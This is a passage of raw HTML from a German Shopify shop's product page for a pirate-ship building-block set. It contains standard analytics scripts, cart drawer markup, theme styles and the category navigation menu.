      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58604519584,"isMerchantRequest":null,"themeId":183527244109,"themeCityHash":"7460885010442174725","contentLanguage":"de","currency":"EUR","eventMetadataId":"dab2d392-606b-4c6d-be16-b3dcd72f02c3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6887646888096,"requestId":"20982520-189f-4fe0-a66b-de0d5febff6b-1769030375","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":40621316505760,"productId":6887646888096,"productGid":"gid:\/\/shopify\/Product\/6887646888096","name":"Piratenschiff  | Bausteine","price":"54.95","sku":"34134860","brand":"Bausatzwelt.de","variant":null,"category":"Bausteine","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":40621316505760,"productId":6887646888096,"productGid":"gid:\/\/shopify\/Product\/6887646888096","name":"Piratenschiff  | Bausteine","price":"54.95","sku":"34134860","brand":"Bausatzwelt.de","variant":null,"category":"Bausteine","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bausatzwelt.de\/products\/piratenschip"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bausatzwelt.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bausatzwelt.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58604519584"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183527244109"
  data-theme-name="Shrine"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bausatzwelt.de/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart.js?v=139383546597281746371761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421761411626" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Auschecken
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26214511903053__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Ankündigung" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>WINTERSALE | 2+1 GRATIS AUF ALLES</span></p>
              </div></div>
<style> #shopify-section-sections--26214511903053__announcement-bar .announcement-bar {background-color: #121212 !important; color: #ffffff !important;} #shopify-section-sections--26214511903053__announcement-bar .announcement-bar a {color: #ffffff !important;} </style></div><div id="shopify-section-sections--26214511903053__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251761411626" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" media="print" onload="this.media='all'"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-drawer.css?v=12876392782820889961761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart.css?v=183883492810467818381761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-totals.css?v=54425048278126878361761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-discounts.css?v=152760482443307489271761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251761411626" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 300px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 250px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/details-disclosure.js?v=153497636716254413831761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/details-modal.js?v=4511761896672669691761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart-notification.js?v=160453272920806432391761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/search-form.js?v=113639710312857635801761411627" defer="defer"></script><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart-drawer.js?v=44260131999403604181761411626" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Bausteine
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bausteine" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bausteine
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bausteine-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/karikaturen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Karikaturen
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tiere
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tiere" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tiere
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/tiere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alle Tiere
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hunde" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hunde
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/katzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Katzen
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/eigenes-foto-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eigenes Foto (NEU!)
                                        </a></li><li><a href="/collections/bewegliche-bausatze-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bewegliche Bausätze
                                        </a></li><li><a href="/collections/weihnachten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Weihnachten
                                        </a></li><li><a href="/collections/architektur-%F0%9F%8F%9B" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Architektur 
                                        </a></li><li><a href="/collections/fahrzeuge-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fahrzeuge
                                        </a></li><li><a href="/collections/mega-bausatze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MEGA-Bausätze
                                        </a></li><li><a href="/collections/anfanger-bausatze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Anfänger-Bausätze
                                        </a></li><li><a href="/collections/sport-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport 
                                        </a></li><li><a href="/collections/blumen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blumen
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/meistverkaufte" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Meistverkaufte
                          </a></li><li><a href="/collections/neu-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Neu
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Diamond Painting
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-diamond-painting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Diamond Painting
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/diamond-painting-weihnachten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Weihnachten
                                        </a></li><li><a href="/collections/diamond-painting-kalender" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kalender
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/3d-puzzle" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            3D Puzzle
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              2D Holzpuzzles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-2d-holzpuzzles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  2D Holzpuzzles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2d-holzpuzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/sport-2d-holzpuzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SPORT
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/malen-nach-zahlen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Malen nach Zahlen
